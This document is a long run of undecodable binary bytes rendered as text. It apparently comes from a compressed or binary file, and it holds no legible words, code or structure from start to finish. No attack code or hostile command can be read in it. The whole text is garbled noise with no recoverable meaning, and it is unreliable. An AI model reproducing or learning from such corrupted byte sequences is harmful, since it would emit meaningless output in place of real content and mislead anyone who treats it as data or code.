����~F�#A�D)B4�F���r� R�/�N�e���R�� Hf�,��4{�ѝ�!$���\{����PLK��,?�~������iD�I�Ä*?-\V����@p8�q�	:z����`�d�̽+��S��ت��$B��;�46�JUB�5����.3�0�D���X]�C{k'���#-ֈ���G�A���S�T��ѱ�\�?�<�I #������5x:�F�
����if��j|��B�4��D���S�J���p=�aڥ���W�S����f/�V�A���#��)�X�9�?yPM�@��?A%2�F�xR#ER�
\������RhiF������Yŉt�%H���b)l��^��S��1zw'�����	�����팍���wIII�n��IE�Ǭ�dC��>�ы�FA��	�����qУ-.�z��s�>��4�B]��d-w��� WZ�IǑ�AW8(i�'����PG���8e�:)��R	���[U� ��46��v�j`���_�T;�ǚ��)(=�/y��
���gSj�N)n�BQF����(Q��!Q�:{��QR^A�n~��K9�����"��ђ���Cت�d|�p)P��pJ���u++&Z��5�ڜ�f��0H�m:���u�y���5FKޭ{7����c�Z֏�oĺ��e6{\R-t�G���]W�\�ܼmZ�*���)�B�%�����J��Ő$���R����{YX�V����rD�G�r������A�ƴ�y}`	J���������t�qIcc!S���	!v�?e���+Y���q�܈�1(��D6�+��eu"h^��_%]�,�2߼�c�=�ۋ�a(�RMl+k����m=�bk&ȶ�Ww)�z5i0�kC�J��7�x���W7|E)���+#B�no�؉W?%_i�\vJm�p� �����$6>]b^��v�p�����Q/b(a�w"ͪ�yY�t,�8��уX�]�3V���ESd#������݆���Q�$�FP�F'��E��~���e_�����Q��^�X���g|�FU�w�X]����'�D߄�'��#�$t�x��0�<Ӯ�v2����X6���.���v�Y���`eW���?�1BZGK�֢�{����=�[�z�s�g��=1�;=?��A>R���w��M��Y�yE�%�.#6ZZm\�ʐ�N^�1�F�WZɽ�2R�lڡ�������X��6+d/�����E����������_ۥ�j�b�P�� [dB5򪋠*���J�7������F�p���0�=��O���ԝe]coe��3ܿ��Q�Jr�J��c`<ǌ,T�M	m>v���c�����	� '�!�����`w~x����T����o��'��v��m�Z��ƺɚ8�$G�n�#�{_{�?\.�%��}��]V�G�A��D�m�o����ñ��
�09oߋ�B��tŏ�
W���ՅL�~<HŊt�48�^5��������
8x�H�0y[��7,c2|�h-��H@��j���M ""�2�#in1���U�^�Fx~�F�5Hq%�L��Îτq�%��Ç.+��ہ<J���`Fb��v+��'4VkA��X��,�*��
�\b�h}P��JUԑQ�9�I�>����%����z�����D��K���J�lb�*C5C,:#BO�x�]A�6� M�46* 1��|A�N0����S�pQ�G��֟��Ô58�l��x�aա��l<R~�φک��o��Nl��w����*9��Ș ��.��j��U��O}y�����j��3k�9]��nļÏ"܅�.>iH��B�e��>���郕����¸J�!7ؠ�*��9�-�W���ܟb "P��޳"�@��K�oY}
-Rj�>����ר���F�pz���NZ'|��M��N�M�s	8lC���o�V��$D|��^�j�7�wצ6�C�\��4!���%���Ԍj�,�D�D[Dn}K�=�@ף�D ��{�Yh+"�f%Ѿ�L)��Q�Db�s��`��&���gʙ�PKK��;[�]ޯ�t�^��=��_�\�#A13	����̄ZSMV�6�{�u����U^��4�b�|{zF��,b~���aT
���᝭�~�w�O1�2�+�N4p�L��Z��cb�����Ɇ��{/ȑ��Ʋ�uQ�-�mȡ�:H}�2�Ũ����/{Y��yS��xa�:���@{r���vz+Z�MUܓ���܌����)|�� <�JRv�O����_|�s߹�Y��ip�U�����d��2�x�����ŭ9����D ���=a;�M�.���Ԧ�4���gV_���G+#&�M$���?
,ވ��f�GI�D���QY�� +�̫��qB�`<���Ck��Q��Sc��D��X}ΑD̄�(M�tV��#>�U!B�nԙ<rM�"2<lfAq�o/y%�y%����K�R3$e�g|���i�S�2� ��^�+�._;NP�4]����c{�īˏ+��1$���"x��m�PPW4��@9�� ��-)>���:k�V:�ʆl�Q1��ȣ�4n᮷¹�=��n1h}���Q�C�o/%�'I����Z�w%.����v�N�l�\���X?�U�0����X���%.�O��	HK�
����[�S�[�OFN^J��[�����n����-�_������c�}%şX��b���ꫡa��j��T  �Nd��:.�2C��̨�[Ԯ�ö3ٗ��׵wW-'{�;%Wy �e�@p>���j�x �� �8�m�4{Sw��}������0�RS����>�� ���=R=-��<`R �־r�y�K��D/@�a!���|?�{2�Ŝp� �:,n�{�nw�g}.���*@�Ր�H�1��n��0�o/ ]�l@��w���*y��I���jB�	<�� P}٪�͕�� �vx� �] �/kEϛd.:T�s� ^/�� �\��ܞ|0~x���T���x��tv��y��͡�ň$ ė�Y��_��NK@�U��E��y��j��݉9��ˆ`�5�D�n)�Q57pcz���R�,��f��hRg<� >_�j@�D; d���6��Ι/k]--�@�p8 [��o&��ꕠ3��KVw_d�۹l��حK�#�f����W�`�=ԍ�x�C��2�w��+��n����5��ُ"�䰓GGb�}2�j���φt���X���}��f��e	_5��T� {
 p��i�T�n]�;�5[��O��{��Nh[�"?��WCH?��q_�Ξ,�>������FG0�f�p5�9a��
5.��Y}`G���]���U�� |&3nץ���F���0�:PL��p!|}�]�n
` F��^���Z�^4���.�?pu���=��PD�O��yA>nG0%tS�~��z�J
�J�B �0��
`B��,�0�D4a𷱮{�����i^zPt��,�Ͻ5X���κ�/\]�9<�>8�g8N]��8��]�ϔ��Q�N�TG !��,@`�0I��+���}�Vx��1�>�7����B2��-����� M$�0��"���C�M��9vS�hn�(v�tt�������:j�s-�΄�c�0o+��~�ᎁ��Z^��*a�u%�H����+m+���uEf��0����98 ZZ�/����ʩ�,��]�~�x޸�TQ�	h
eM��'��.�
�/�~516@� ^z��o���U�V`
]�8�I��c��k�ת�r��X[:3�(��-���{���ltK�����n�����L~�;pW��9:��f?��`����3�-�r/<��q&4�ss�BY���j����|�I�O��%�r�X�3	ƮW��{�v��ֻ�&�R��x;g��1���׿�K�Ԩ,�:鬸�?��s+a�&>�F�*��7Y�$y]W����ק��j����Lo����u+��oM�>�h�1ɛ�����ee��ө{{F�.�%���>ncmk���kl�Oٞ��'�?|��؎��jVP��qA~��j�����1���U^�m�$����ݍ\�s�F�Q @[[��TP���P�,���3+"wue��a���]X��Q:����r���"_q�Ilx�=�7~��N�@^�����m�0�6�c	�Ջ@�[��cm���MXF�l�̰�Sd������#eeeƪ�5�[���xӳ�L-�a�R�Z.�$'%*�z5�z����#���Fn��Di��/�h���o��o��'/�����O���[�S�S�_P@�_Z����?��������<��埐�?������Ic���ȿJ{���`3�������s�co��8aWōNTg3.u�����ͭy�x?��x� <�n�aUJ����i��Mp�ٸ����V�� ��H �'ip�� ���2+)��q�M����C��Gy��Î�\�������- �`�W��%��g����W�/�6K>0߃�}���@��f���F����.��x�7*�ُ��:�~U�}F�Ӧz>']g � [ Pt�,��N U ,�z^�tH���\I�ϒ������q�"x�E��U�Sv8�  ��ap
wp��u�}
�q%،2�� �N���U fWiEys�p���,��nG}2�v6� �瓙j����4����8tM	va
:���Q"���p�
;��۝l��iغ|��U  �/��t�h-GdЋ�h���w4��_�
 no��J4pjTQǝ�3�O���D�B;t�s���O�_mZ�9���w=wW��M�c7`^�l��d�1 � ��6S�׊�Z}!'��@'/���դl�sʾ0��[���ǬT��|[�u� Y�O�jrZ#<�{�D�f��nR�=��a4t�u)��;I�n�	����f�o��N�����j�f?�]Ω_戯��L[!7?��a�Q�x�"3����t����c���g�� ��r��4�pR�I0�`6g��l(�
 ��=��u���4�P�1�Z�h澜�<[�:)���m���5���*b���L�'��"�-3��Jש�{Ɓ����i|!�̄�þ�l�O�`$׮��ē*qUbo��K�w�S
�f�w�͗7Fv�~���|��u1�8|�p�	j�}!���-ȍҕ�������3u��'II���K���,���FG�y!Ƞ�TMnG��>9��7@��6�x�f����eLy�5ԝ*T��L�kb������s�������g�*봽���N��[ 6�E��Ѐ(Eb�Ի���.~Z�Fu�e�%O��4ńDD|���	l�v�2��<�g�i8����LZ�z�����1x�A�mK�_%ST�5�Ώ'FJ##���z��)UT�0$.�I	��RR|)W���⼼|O�5�We>4�2d�߳���u<C�v+�K��}�8��4�aM�\����u�2�R:7W\i���=��9@�o��m����'R�2�>H�����k�C���|��O�	yK`�����4�Jq�y�p���E^���Ln_��##	��"[?C~V�4=#��������|"�J����~��T�G�#�/w��9�3E�_���X>[kc
{+�ԟM�)�ݿ��Q|�ֽ3#�1V��x�����u,V��J'�����������S�8nN��~�0���?sV:t-4�=E2�HC���$B�c��a�#i���Ҝ�6~�l ������[�+�K�
�FmBA)oo.�&���K��|�s�A�b��	X������w�jZ�!kdi~o�W��r��3pa�w=�.�B�P#V������P��U�鱻7�)Q~���#d���A�='I���Q�\@�O�#��K�N^Qq�ew��m�0J�X��c�V1�7�S7�*��L�좝{��T�u	����S=�4:��Ϝ;/{��?��cU��^�(t*�M�V��Ѿb]�r�h�v��MY�hh�C_d�Ժ��~���^m��c3%��T�TVV��ڲ�
�n�2=d_��5S�������WL�IK�:3'e�c�o(1�}ll�|l���(����g����(��� ��O)��S�p�Jsr���
�����S�'V����������������-���@�*���U
�� ��Հ�Ԡ�0�?��|.C�P��7���"� �l ���C�������5?�&JP��ک�E\x��7��O�A�`�<h��F�!�>%���T��n�>�x����NF��IAUd��o�[{�W7w���S����_�⽃R�M*���)A�Y"#N��d��,˛G�� m0���q�����^q�J��Jy����Y�:��+]�>�~��u����{<�U,U����4�|����� =*��T8�NT 
�1:���B �8�&9�	= �\+L�9�.������' 4�v�v��{i�U��(7�m���eeՀ��v���|��-�3B%h��A�!���A�� �To!�� ��N�:����{z� �`�����=�dh�kI�6 ,X Ұ~�C �u��|�! =�*��a揭swM@/�6:�X㢂��U�� w�A�fM���I���6ez���k�MrV }���ʁ&;�ӏ9���O��K=&:�v��k�+��KW�+ӚT&��.���ؑ�1v�H�0G��wI�/Ϙ�5;g&e�,��|�}�P�x��=�����i��T����lH�Qg�����@Q� �`! "��Pbb���&�ĥg��R�z�"KC$ƭ��ͪi`�,���>�=:��),XՆ63���`B�_s�w`m��F����[P�����/��`��C=�v#>�7S2ᇷf���g6��~É �O��^��Ǌ�)i��Fz]R8��ЕI�%I0B��L~�.&�15����&����Z�v����D�P�/����.7�|�/��[O�6]�=�9o5�p�M��^.6B%P材s����ۃ��&�����!!L�����/<3!1A���9&Ҝ�������xjn�P�[V��(�%{�e�K�O�6?gwq;|:�~�yp;Lz]�H�?�+7���豆�u���wt��,sT+@NN^U+���茼�����p %#�hq���U6vv��Ko�&"�v�1����{p�r�Z�6�����W��G͗�E�	�������u��4�V�tA�1�*�}�8��_.y���L�_s vX���b����F�Y�|��if�c=��{��+���㽽� �S�~eWG�p)m䊺��J\�̹�����
O^^QUWg.^��KR��<���~a�q���u���ᢈO�Q�C`�9B�|#��+�WMs���zT�>�<z���[��,�I���N�D��Ū�$Q�k^��|7qmX��m����K�:@��J��� �
%�'�,Wy�)��<�����<8uX�����㻎��ܗ��v�pQM?�$�İĕ�I��<�����	�J/ϸ/��u�1fa�9�����/mwF^9,, ���)U�W�nΔ��
`*d�r��ެ�q�[ڨI�,���yE섔��llLLl�O���d�Y6Pw����t��:����q��r�12a�e�8Hb���^g��7^~x���+C3_��\1ǂ�D� H;�op8i���
�[��WA]�y��eq��'¨�t�`�Q�:}Z5㋊��۹oM_<GZ^,koV�}�����q *aH�b��#�Q���{###�˔C�3�ٷT1j�.�\�xE��dL�C��я�Jg��l��
�!��#􇽵�=���'h�C���T��($��RN]u�������3�˲s!pO'������vR_ A��S�/�6��]cۘC�6���ї��2�.�*Cg:�#O`��HS�W}�q�H8���I��.�s�~�U���(���'{ua�ٳ�h�h,{%������.��y�J��'x�n螴�]Ɖ��;�[����J	�g�[���o!�'5��%Ŗ���7Y���ԉz���M�KT�%�?�S46	�=��׆4�Ҩ5��:X���$����%�?�(��p�<�U~u�����e���f�,������C&!_�����;W*���������Kz�(�� y���b�-���Lj�����E��T���X���������.��4�O��r��`Q�����h��z�Oe�;h�gf�O����l�:�4�5�.(�C����[O�U�x��¤�:ub����4g�FU�-�D�?�\a(W�Đ�>�5j7�!���#�`���� ˵^��t��YL�r���~����ó�$�d.��u.]���k�X��Dօ+�K5��n[���Y�
��1�oz�=�\⳴1*\��<�4��nf�$�/Gy�\�����۫��Uw���<W9;��477#��i"A�*w�:Z,�{Y&Xhr����w^����o��:,���,���s�e�YpCv�C�d?אL�Y�Y[�Ts�C��ς�qŚJ["���)��GDE&m"�����0�$��/�66O�(hn�q��o^��4�R�1N��+�&*��5WGU7��"�Qm��c�U(#���`�$�>;!|y����>�@���H}� M�_��0
�P���H-��+fB�<�ݵ�]�=��Y�PQ<��
�ub���(&�,0rƀ\l`{f��q���!��b8q�=Oi�`�:1q�f�=���m��+$�x��hԑ��F�A2�Y0�2*�ᛨ��5ݘ��8J��������_b9C0ZAcd���K
@�jw}����kYr;��w��������������?H��~���̬��'��N�e�������G�_I%7���,� ��4'��?�����[쿘��ON����>9�3��b��ɱ]#����u��Cg\nz]�*܎�\�I_u=�j���5�hW;h��θB�]�S6��.�)ϻ�|��h���Q��A�ݐ�JE����q���Jw�Y���c�J'�vCJ�#�?��&��}|��U�G��pS���M���)���t*o�`��mFa�ˠ~#^)��}��R����;�u7���3�娋�b�t���Y/��{�׏$_	��c���ݎ8��Fu����n6<�e�5�n���fq�;V��W[���T����[Ƕ�mݢa����I��fn���������affffffrl���w��w�{����{����{j{[��ƚ�C���YOG�X�	c�;LF;�@(VF�,�tዶ��ی��wX�W���!� �sZ���g����;�<�|��p^�{݄?a����tٌ8�tw�)�p�gtb�mu`�� ���w}�����P@���6�Dy7
)O��Q/I9O0i�>iv��Ԍ��Y�
{a�|2+�>���>���@\+��m!����<����Ζd��%���~���~��2]5Dz��Җ>�c�uGz��<[���7*�~�=�/�x�F;n$����+���j�/�V{(C/���"��KD�״����!�)3�EMċ^�,��N�E;�^a���ȝj��c��#����"C�E_�h�9E�=s�����>��%�a���4���˶	�������*��`��v��3p��rX���:�>�
���3H�c+���i:�f���<����������~��r�H?��� B6���+};�Ta)<&��k�(���(�.C'J�`��ư^�{��5�����t �����W# �O��������ц���5m��v_W>g��M,mO_���%l�i(k�a?�4��=�G_�o7�z���$!:��
'˔�|0��uJ�uUR�X$H똯�x�\�(�~�$�反`,H�їy��$TZL7������	��9�*���N[��di�>I�����ȧ�����vہ�p��2����a��7�Rd�Z>��
x{{7��� 9LZC+&r��olXqU;/z�mf�`�^���^��B�Ǿ��[ɨ�'9r%K�OLDV\�A��1�p�]��H4^_��^؞�/��8::B�ǴS�0U�(V2�J���Ĵ�f=��{ �Q�!u�����谑(�#� ��tt},)9�hy�U�B�3�u�����ő>m�g^l|1mp�q6�|�������#�UB�y���x�=�7e����Mk��ܱt2����HT�	��{/���Q�""k�- v����%i�FY��&�atB�ן�@Qk���^���Wy�
���Y>�� Hbh�4��(v�F�71m���0���8�VЗj;�s��^�P��C$NH-LړT(BlH��sv3��\YrH���y�;�o,rҩ���g�a$WgM�J�B����OG	!��+��@��mFdZ��h�0m�Z1�v��r#�8K*�w&%����S�Z�N
��@�J|�j���얼9�г��η�͗ J�ݢǎ���5fm�k���l>{�uل Gͮ�GWw�����yG���qP�9Y�4t�U��ޞ���~#Q��8.I��.�� ��#��F��XN�R$�~:i,�S����6��_�RD5%Nd�9KU��@X�8$�^ݹ"�V�6��(�&�L�o�D�?�OM,��.�l��Qc�a$�U�~��4V~�'x$�	x�=>��v��"����5?�>I�8֏��0Y]VVV]��7f②�)�L� T�_�%R�I��W0���Ia�.<�41N�*��L��, ��rI3f8���)�(A-5�n�r����.�EU�o5խ��&����piЂ�jq�<��e*x��������!M���$��G� ���O==B� ���1-�2!*�h���uS5Euӧ�]���ŭ?���!#1�P��I�����Kj�Ғ$��_=��aus�TT0Xa��3\���41�\�Δ�e����Q���AS���6��j��v,ޘ|�φ<%�GR�?��É�e]#�X-�
�)}U���A3��U)�%�&���:��<{t����^z�"s�ܨ|��ڔ�s?�;�'���F�����vw�"�����#V���P�5�(��"�E�*�ɩa���Ě�<�P��5 �|dX���X�I=&w�Ǩ����]��g�W�q��a��������l$��wk�S_�����b�lte(��l���"�hΒ�f����������J吀����rkhF�5,��q���ɜ�:��$��75�^�pR�;�������,�_m�'�O�*��ؖ�K?ؓfn|g�Z9K���~�ĺ}��������"r?�q��q6	�^Q�pl���#N��"��3o��ӽ�˻9/�-;'��ۨN�����%�k�^���?*��[�u U���$��!$6x!e;���K��Kq�L��Uຨ���G���>�P��PAJ3�]��%��c��FaH���'"J�@�hqn����v1�D�� 7�$�&4ƚ��\5�r��LQ�X�@oL��s];nm�W�$i�%��s�0�,^����˸�� ���x�������� @�z+�??�>���)Ɩ3�b��F1��d�K��/!?l���8)�T=�*�h����KNc[WG���x��
��ĝEX�L4+�6x���k�Hͱbl�ω�t=[}]�y�rQ����������L���>~���^�T~U0ɻ���׫&��������'�c��6��Z;�*�LXyz�aGg|�q����$|?�9����G�f�Y̊c"OI$��\N��HI��S[hl�4(+�`o��ĚT�E��/ k��n��@��}^����_.�$�&�D������n5u����N	�ӌ�T�����;B}úH�(?<�M��l���C���Bթ�Q�Bѩ�����K�:;�$������(�5ɨ����L�:n���{l���ʹIy���aY�)X�8u�}�/���M+�>?[��3��mE��������0�/hW�F��ы��fKT.�9 "�0���X������g�E/��-�F�k+���g�@�*�u-�^���@�����Dsg��^yi�E�/�Þ����0�.r�<�X��D��W>�i�J�]R�~����0I��i��o�2����]xԻ��ӷ��_c�ˌ��Bbb������3\�KM�-�6]S[��\�8��z�Y�>�-E��a�B��I��(�j2��-� �2��H�ڥaD?b������7:_��
E��i�����@�1�5|3'o�9'��.oc��Ą(0������h٣��P�W���w:�'�:��1݊a�گ��Ӽ�w]X܄P�&�dח��wY���b�U�	J���oD:�#�gՇy{��XP��N���]�m�������о��@�V�y[\0��e��Y`h@���I�rvy�G�~K�q�*(��ʄS�~�����U��W���P�F"Tq|����x�U��G5������g�h�=��?���W<�,Mo��4mlk&�[�]:ڰ��>�PĔ�Qڎ۷��6������W�HŬ�+cR��/�m�g��OaID���W�$�;����s2B��DD ��&�X˓ �>�.$��~�U,�61��ڠ��iqB)�cO�l.V�젘e�X��ZOI�����:�+�N+�<w�J�w�I��Z�R����K����џ��jAǄ��KZ���� ���g�U�7]#(���Np�A��՝>���G(Ǎ�t����CC]�Pj(+v�D^�TKz�<Қ�r� |���<�c����Θ�)��
�cB����r'�B���5�i"@��aw��Zz�捈��X��>�~��,S@|�6c0J���@�u�ߟ��2�V��@H�J|!�jD��hi��Z|�{���3rA�,r��XT�e>�l-M���N���es��v��\��3�D/�
Cs����Wߵp�Q<�L-�yߘ��
u�u�#����WP�����i蟝>��o��NWŗ��  ���o�J�IjΛf��L�j�:�a�Y^B�5����)|\��Q�:\�����@i7�t�a��#o����Yw���p,�@�F�J�������{� ߍ�lL"{R��u�8�U�f����N���:lC����о�?��҂?2�	��3�Ut������M2�a�Ř���kN[l���f���=/lrlO�v��'�݈9����q�,}D�����8L���
� 6��&�4�c���(���A����Ѱ�;�,sip$]�J����K��C�qӲ����WY��_~��_1�K���B:�Yq��{Д��c@���ua��Ÿ{���ޒ���CCa�:�l�I����
*6�ɲ�=TDSƯ�h����}��c����fi�_��Z:�lץJ�
Y���(�R�H� Ũ'�������O����͋�T.�q�������Z��D.x�G��t�5��i츴�'�li�M���3���#�d�%��tWM6���r
�]״s� �T8�fc�l�?gtiZ�ٯS9ܺ�u�U_)Ҿ���#~}�]-Z�^����ӈJ�EJ����(c*��k���2u�������� H]l�c��\�m	�+dD��o�l��L��?�����q�	\E]���\p ��RM�tU�A�G?��W�[;����,s=��(�	�k�&C�c��VP�Q�&dV�BF��/����e<�%6��}|8,V�YE��lᭅQ���9��(��Y�c��tb�����\<ucl����H|�^�]$s�d���q�f$�P���	�K:WC |}�$͏�na����q"�JeC(��*ɚhU���}oi��$��:B>��	�}jc��f���\	�^���i8�O>�1$Nꩪ��# R#�<�8�1ԅ��3�?��5A �}�"�5��Y.K8��N��II�n(+��]��'��)Vy��
S]��G`��O��檝4O2#���x�7�"M����1%8C���ͩ�r��ݥ��T���+/���gĈ;�e�[�b8�L��]XC�
7�i6<x�g��G��� >�J���l>�mFG�2��,ms#�)��4h�9���A���J��(��[�OaQ�%'dJ�+t���=!��̾T�4'�mo2��oO2��ֶ�|��Џ��']�Ćk��ta��d?k��'�r>*��=I��(i��0agMa�h�,�Uެ�%�a�Zؔriv9E6}^w E�I0�z�K�JO��伲56y.����[n���ϧy6�4v7e�OlRf{%��L��b[��''��?�O#WHDBQ�V�_q��}�D�Q~?_m	-']iqk	�KiM[&*FL`^E���G�9��dE���&/�N��֖��y��.J���\b�>_W�)d�9fq���c�1M�����7�$���fHw�s7���:����4b���V.�)S�w�̈́/!?'�M�e�R����۝+��1l���ʰӝpj��D���DN����ԲVj����Y�*̩�Z��8y�*�,"�T�i�@K99�s�s`��׎�(�/�����#�ɫ_A�_()d�>���%cl�f#�L����V��3@9+��oF���ZD���͍(�ۚU��~�t8:�r�du�BzSP�S8�B>�aK0��#���p�.�7���+�AEE{o�;7 ��7��.M5�gZ:BX]A�9�x�e�����9<6?� �"���ܖk�`�0��ӳ��p���^M�ʋ���m{����U��}aǳN�7n~��/��09> �����¯��Y�cG$��P�^���b�⚫�w)SÖ;�⁲�T6&�%Le߄���at׈D�곿����eus�;UUz�>h30U�6�Qc�
���UВߟ�!����q��2kj4 ����J�Ƒ��/`�v�Z�E��@���S������o�T\�#����D�*�Mo�l��t���6�8G�����L��<�E�m/���X����3�3�>���J�X�Ќ�_w�MG��2<��@�lGG�V�j��U���l��W(&.��%���si]S��s�>��`�ż��+��cֳ�h'!"u=�Kxh-�oH�hG����{
�X�I�{[^>��y;"y����,50�E�֨��!�M�g����+�OUVbk���j"�u����d�o*���YE��0n�+��v�:g=Gl7!h�Q��tD���>�:���l�����q9�b�ǈ_������~rx-������,:~}ݦ��_��,S�T������zQ��Φ��2��v�%3����}!֫.�"�*we���B�r͕3�4�����^��.R�T�֍����
�&�wKg�$���ZY��t�l	,�Q���Df�B��Y�͈���7�^�O��1<7�w����⡰Ѡ{���[��Q¤�%AO~�l�Z�I��uG��y1(�𖷪��\Պ=�1J&����YO��u���ǌ	K�]�3����l�h*j��h��.���O�<>�*��a��N��w:��\u��.�)���r�:h��$C�9�,�iG��J*4�����.�l�k��+�3��\ԕ�ՒC)�e��֜y	���s�N�x*\N�}gbMJ��zjSH���)?=DK�u|v�L��T����;�ˤG �jw�װ������۶2m����B�	]2NI`�W"ҕ���N�S��Z��f�)k��@��v6��4�b�5A?�����h��p�W�?�53��Y�g�Y���,d�]�^����i�I�7��1�<3(�	�GZ\+H�)bYX�/���uHz�z�1�&�ie!)�_�� �H��G���E������j�f�+��)������q=)��p�����+�d02�b/,d�^��G)�D�q&��0@��t�7)��7���@56�{u D�ƑD��0���3;K�>REցM�U���٘' ��~�nol��9��ƞ[�ǡ�ߦ���;&�j��ͯ�S�%�4mt�~@5���i�y��Z&�%T %ZQ/��|Nn���b�����c���S�>����/"��	�e��p��^�(����qr!���Yg�k�����0r:�@P��;IY2.�}���Q�d��%e��zW����<˔�6e窠$"P[��հ���0�����4ːs(��I����.�?>�%�Y����vd���� 9�[�J[2pnX�m���	I���^oR�C�:����ƍ���&Vz�-21m�-T�ZU�si���#G��iU����8d*{�x�X�|�7�У�XI!)�f�)%���nW�������"��3(iA;�H���#��@�R��<�/�v'��ע����Uj{1�e��@��ۀ,L�x�I��`��G�Uov�wR�����Wf�U���v�U?һl��YN�{Y<���J,�z˓Trg,�.d�ܚ&������jJ�#kU��F�O���Q^t��"Q_�ॾ�}Kѝ�(���R7�K��DC����0{ݱ���[�;B���J���]�e��S\��h��')p�#�v��ΏA���}���I�����=ည������
|�""f��W�ܤ^�2�1L�~���xn`8rl��O)Ad�_eL+X�P�%����Q�ʧU�i��)�OWvf]�G�e�d�r�%+Ա,��k��ۉ]��<O oX�¶��$%9an**�W�RY��-��_�<	�-Z
��������F�0�#S}�����i�О���V{�9�z]��X&�c�	��e�;��?��u�/�z���}�Zw(Q9݉��K.���_��5��&Yh�������Log�s����q;7����w�6�����[��� n�5;�5�����@���,�ZA�7 =yg��������N��G�U�&�e��MQ:а��3��W3aI�pF��\n��d���y�b2�ξ�ӓtO�=\�-8��~a�3s��id�ZU�jc=�(�yOv{0�8DC�ie�Yْ��cou��7�4�E�~����I����tBh�<��R��*�Xؚ���L����ɠ1虆���z)�V?�q+��*���#
�'>i�}^���6����>C;��ϡ���=.�d.\3=�t��5T1����g���2$4����1a�f"2�	]s�^�`H�<��8��.�$e�Ƀ��o�797�����5CF�B:��鶾,_ׄH��'DI�9c����Y��𼃦�cj�U�{���Y�M�f:o��Xs�zC�P4��"_�d�e�$���/C��JΊ+�����꣠7�&��&���?�[�6O�iG�Zz��=��sZ^?d��P5P���pZ=~N�Ҫ�&MYC�T��j��RYbF�g4�`�Wh[+�Z��*��N�����W�|N2�^��|f��T���2�5�OI%η��˅�W�KH�ha3��*dp�2����f��5*���Iq��"�?���ױ��w9�qF^e�\
я�)sC�Mܡe�\p��:��C,�-ca5��m����Q(�&Y�H2��#���(/&)2x�"���+P��g(TZ�_+�1��7������[�U�K�[ċ1���d(�b��B)*%��9RxL�r�wi7���M(�vk�(���-����������e��g��8�7�F=�E�t���r�cu�1"Ǆ��?�s�F�i`Wh��1�Ǿ�V����KG�0ȧp�j%�z�H��\S|Q�켙��e9��|�(�Ѐ�W�6��s�	&chb�r�9����]fB">'�ƥ��A��PVɟ�	��]�-F�w��znݕ�"���H�^�='�AW��,(��
C��<�ϥ��zߵ�B��c"y!���u�9��]gE�wV���&��~�"2UB�z�^Q�Q�@*a����` �&�A@@ �� �ڙ�z�����Tv���ޮ� ��������֗���M���V��I�>��_�����q��s�q1����*!a6fQVV6Nv6n���/�+���C�ۿ���s-����o��������X]��޷ɭ��囮��op�k�����o2�el�nj�.125�1�v�o>�c���(�3R�%�a1��'��b��l����ރ�/iy-�π��ǣ뷓��(y�X+�x��?�'D��1WV��׉r��#��bL���e�W¾��W>R�)�����}=�|4�|�u��/�����������������������������������������3���e�4�;��g/JE�j�$�b�/a���_�_S����l���S��C���=9�O8R��c/A�o`E�n��uI�V����w�����ǘh߼�߽���o�/oG7��W�����#���w	�[������������������������[��������������������[����`��������~�rp��z��}�:���#����}���#�	�;Wc��"%�sZ����-/�L?�e3)��/U�"OrB~Rlva�L��EZJq��Q��iZQOA�h��l��YFhd~^m��^j�X��mE�FfvM��I��[�k��XI�~�����������薱�X3�8;�䨴��낶����������]E�?���������ݷ���7 ���m�4�޾}��7_G�^/�7O�������`������t�������?:���.�'��zV�Oo��s��%�{��u�n|����c��/��a�g�i`�e��c��}�P>|~x���?,���<�N\o���3����������

�l������x��A��[#@��4 Rc���2��rw�q7�z�8|���������������H�`��?h)\輦^�G��~N��I8ѩ8���� ̩�>�޼u[��>R��n�{ ���o/�R�7d�����a�����&��Sc�i����wD�7km�T/�u���@�h�"������m�jR���E�HRZ�O#O�n_�S�[�b~1SYG����?�'v�"|<�QR��8)I��f �l��kǄ��鬗����O[�w�U����`P����V��:�x`.�v����I�өϕ/Z$̾��[�lxR�y�4�Ξ�kզ��d-�E(0:�v#�i�vf�s��5Iܺl������f��r9��RA����B`��q��~ƌ�5�y��c5_	AtY+��&�鐕�I��ᛝw���"/�T�a��?K��,3ܛ_)��.�)ێ�mw�qX!�T2(�1gʪ��4-����lmCFQ��&���s�ᩚ�$�����������n�I*�����Ub�e�MY���~���鎩��2����Vkذ���e��R��M���~W��+:�B,�쥭�����E�g��6��{m�K��4#TN'w���	k�	&EA�^+�
���X>I�PwqIGaN-�U�&�+(��A��Jc�qÿ�7K؆1�N��nj�K���,�)�& �!5!�-����!��$`-u���������|鈹D�[�,��H.��``�&P��k6� �P��O1�odYI���x�P�1c�_����+��&dQ��A���85�t�H7=�݊�+@!���`O����O�$��:M��ZQ�|�W����h���J�`���-Î�Yd%V�L'�� t|G����p���O�dxd���k���H#;�z����_��g��O�ˎ=�x���wN�����tK��@���d�^i�1��>�*��xȰTy	����w(qW� y��*^��"���/�������n�A'���dѐ0�.�z
�����ȫeF�́�[E�.��p�lv&��4м���7!���	3�YW�|�\v$zB���¸���A#�5A{)?����G�]�0rX�*�#�HE`&�L�i��4�-@�,�|�;���E;�dI6��N�b�(���j}v��ݜ�.���o�],���u�g�!]�оbil�ݕ����y��ὁ��
D�p>��F��՟���Ѭ1�ƶ@ۖxB�N%��9��A�2%��t[-�P\y\	�s���|e��e�c=�o�W�
�J����j"�=5���"��Ɋ
�cd�ج&����?���h���Z�����Q������\l���"�n����H��a���жc���*���ҩUj�y��}S�A���|�'qjr�Чk���/l�uk1�z o�����UΏ��Q�QT�͢%��zaO^"���yy+}T����S��oz��²%2&&3L{������W`����:�1EQ���L��OH�K���l^�]��L|�JF�6�'r��G��ټ�*�"�m�9��A_D��k%`��B�pO�C\���?ȭ�z^����* fJe�z�d��ߍ���� Y�MZ�w�M;0@8�Ƀŷ�R��ա��<�m��4Ѣ���� "/l�̥�g+V2EVs@�P.ӹo#�3���!65W�8Ն����a�mh���[�~'r�� ��G)߳3���<>�w8�ޭ[[BO�Ѩ<�_�t�Du���ٷ��T/L+2�O���^��Ar ����=������'��{(��,��9��y��'��xMӐ���NT!�=�Ub�\�J�t���_߹�>V�M���ڛ������K鵄��j���=6!n!n�������"l��bb��Blߙ�Oj������?T{��c�ϵ�g��o,����V{�<��S��Q'���*�7JT+|T+��Jc`��2�U�J�u2�*��1��V����P-�OP���)ŗ��T����U)�+P��o�"�����)�o��:V���/������%����>V��e{m���k��ߗo-�����(ZE��bﵢ�fqP�8�E�!hz�ǽ�� ��~Ԫ�SO��S�%��Aj��I���6d����v�ǔ��YP��M|�	j�)kdA
�9P�4�E�"j��K���� 	P��{&�^T/j�6�-@X/ldQ�en6�����Y�&޷���[��Q��A�"\M~��gM�$ ��,j�-D�2�̈́�Z��
